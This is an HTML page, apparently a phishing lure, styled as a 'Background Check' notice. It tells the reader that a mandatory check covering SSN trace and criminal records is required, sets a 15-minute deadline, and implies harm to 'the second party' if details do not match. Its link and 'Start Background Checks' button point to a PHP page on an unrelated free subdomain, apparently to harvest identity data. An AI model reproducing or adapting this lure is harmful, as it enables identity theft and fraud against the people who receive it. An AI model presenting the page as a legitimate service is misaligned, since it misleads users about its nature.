
<file: index.html>
<!DOCTYPE html>

<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Background Check</title>
    <style>
        body { 
            font-family: Arial, sans-serif;
            background-color: #f4f4f9;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
        }
        table {
            width: 50%; /* Set the table width to 50% of the container */
            border-collapse: collapse;
            background-color: white;
            box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
        }
        td {
            padding: 20px;
            text-align: center;
            border: 0px solid #ddd;
        }
        .cell-text {
            font-size: 1.5em;
            font-family: 'Courier New', Courier, monospace;
            color: #333;
            font-weight: bold;
            background-color: #f9f9f9;
            border-radius: 5px;
            padding: 10px;
            text-transform: uppercase;
            transition: background-color 0.3s ease;
        }
        .cell-text:hover {
            background-color: #e1e1e1;
        }
    </style>
</head>
<body>

    <table>
        <!-- First Row -->
        <tbody><tr>
            <td>&nbsp;</td>
            <td><br><br><br><br><br><br><br><br><br><br><br>
&nbsp;<br><br>
&nbsp;<br><br>
&nbsp;<br><br>
&nbsp;<br><br>
&nbsp;<br><br>






            </td>
            <td>&nbsp;</td>
        </tr>
        <!-- Second Row -->
        <tr>
            <td>&nbsp;</td>
            <td>
<div align="left">  

<br>
Please read the <strong>Note</strong> below before you proceed. 
<br>
<br><br>
A mandatory background check is required to guarantee the safety and integrity <br>
of both parties. This process verifies your identity, reviews your employment <br>
history, and checks for any criminal records. <br><br>  
Running a background check is incredibly easy and gets you access to <br>
comprehensive and thorough checks which includes a global watchlist <br>
search, a SSN trace, a national criminal database search and more. 
<br> <br>

<strong>Note:</strong>
<ol>
        <li>The verification process will close in 15 minutes. </li>
        <li>Allow all web pages load completely before you input your details</li>
        <li>If your details do not match your official identity, <br>
the background check results may negatively impact the second <br>

party's request.</li>
    </ol>
 
Ready to get started? Click 

<a href="https://mirthlaxven.mypi.co/Secure_Profile/ff93d6a904f89db.php" target="_blank" data-saferedirecturl="ff93d6a904f89db.php">this link</a> or the button below.
</div>

<div style="width: 100%; padding: 15px 20px 40px 20px;">
    <div style="text-align: left; padding: 20px 0; font-family: &#39;Proxima Nova&#39;, &#39;Gotham&#39;, &#39;Helvetica Neue&#39;, &#39;Helvetica&#39;, &#39;Arial&#39;, sans-serif; color: #808284; font-size: 18px; line-height: 24px; font-weight: normal; margin: 0 auto;">
        <a rel="noopener" href="https://mirthlaxven.mypi.co/Secure_Profile/ff93d6a904f89db.php" style="background-color: #1E90FF; font-size: 24px; font-family: &#39;Proxima Nova&#39;, &#39;Gotham&#39;, &#39;Helvetica Neue&#39;, Helvetica, Arial, sans-serif; text-decoration: none; padding: 25px 42px; color: #ffffff; border-radius: 5px; line-height: 30px; display: inline-block;">
            <span>Start Background Checks</span>
        </a>
    </div>
</div>

                


<div style="width: 90%; padding: 10px 0;">
    <hr>
</div>


<div align="left"> 
<p>Why a Background Check ?</p>
<ul>
<li><strong>Inform your hiring decisions</strong> - We work with national and international <br>partners to conduct a thorough search to put your mind at ease.</li>
<li><strong>Get started easily</strong> - Unlike other services, all you'll need to get started <br>is the email of your candidate.</li>
    </ul>
</div>

<div style="width: 90%; padding: 10px 0;">
    <hr>
</div>
                
                
            </td>
            <td>&nbsp;</td>
        </tr>
    </tbody></table>



</body></html>
</file>
